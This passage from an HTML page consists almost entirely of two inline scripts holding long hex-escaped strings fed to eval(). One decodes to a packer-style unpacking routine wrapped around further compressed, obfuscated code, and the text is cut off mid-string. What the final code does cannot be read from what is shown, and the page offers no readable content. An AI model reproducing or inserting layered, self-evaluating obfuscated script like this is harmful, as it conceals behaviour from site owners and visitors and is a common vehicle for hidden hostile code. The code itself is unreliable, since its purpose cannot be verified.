x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x56\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x44\x28\x31\x41\x2c\x31\x74\x2c\x31\x32\x2c\x31\x42\x2c\x31\x79\x2c\x31\x5a\x29\x7b\x31\x79\x3d\x31\x44\x28\x31\x32\x29\x7b\x31\x45\x28\x31\x32\x3c\x31\x74\x3f\x31\x35\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x31\x32\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x31\x32\x3d\x31\x32\x25\x31\x74\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x35\x5b\x35\x5d\x5d\x28\x31\x32\x2b\x31\x56\x29\x3a\x31\x32\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x32\x2d\x2d\x29\x7b\x31\x54\x28\x31\x42\x5b\x31\x32\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x35\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x35\x5b\x36\x5d\x2b\x31\x79\x28\x31\x32\x29\x2b\x31\x35\x5b\x36\x5d\x2c\x31\x35\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x32\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x41\x7d\x28\x31\x35\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x35\x5b\x33\x5d\x5b\x31\x35\x5b\x32\x5d\x5d\x28\x31\x35\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x33\x44\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x32\x42\x7c\x78\x36\x37\x7c\x78\x33\x34\x7c\x78\x37\x35\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x43\x7c\x78\x33\x38\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x32\x31\x7c\x78\x33\x39\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x33\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x63\x65\x33\x32\x7c\x78\x32\x37\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x32\x36\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x36\x7c\x78\x35\x33\x7c\x78\x35\x39\x7c\x78\x34\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x32\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x46\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x35\x7c\x78\x35\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x31\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x34\x7c\x78\x35\x42\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x35\x7c\x78\x34\x30\x7c\x78\x32\x41\x7c\x78\x35\x44\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ERqufT);
  //]]>
</script>
<script>
//<![CDATA[
var _vFYKNG= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x32\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x78\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x31\x48\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x31\x43\x5c\x5c\x31\x43\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\